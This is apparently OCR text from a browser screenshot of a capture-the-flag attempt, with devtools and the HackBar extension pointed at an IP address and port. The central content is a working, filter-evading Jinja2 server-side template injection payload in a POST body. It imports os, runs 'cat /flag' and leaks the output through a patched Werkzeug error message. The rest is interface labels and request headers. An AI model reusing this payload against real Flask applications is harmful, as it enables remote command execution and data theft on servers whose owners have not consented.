 101.200.198.105:28770/
搜索
ok
欢迎
</> 元素
控制台
源代码
网络
性能
内存
应用程序
Cookie Editor
H HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
http://101.200.198.105:28770/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{url_for["_"+"_globals_"+"_"]["_"+"_builtins_"+"_"]['setattr']
(((lipsum['_'+'_spec_'+'_']|attr('_'+'_init_'+'_')|attr('_'+'_globals_'+'_'))
['s'+'ys']|attr('modules'))
['werkzeug']|attr('exceptions')|attr('InternalServerError'),"description",url_for['
_'+'_globals_'+'_']['_'+'_buil'+'tins_'+'_']['_'+'_im'+'port_'+'_']('o'+'s')
['pop'+'en']('cat /flag').read())}}
Name
Upgrade-Insecure-Requests
Value
1
Name
User-Agent
Value
Mozilla/5.0 (Window
Name
Accept
Value
text/html,applicati
Name
Accept-Encoding
Value
gzip, deflate
控制台
问题
搜索
网络条件
自动填充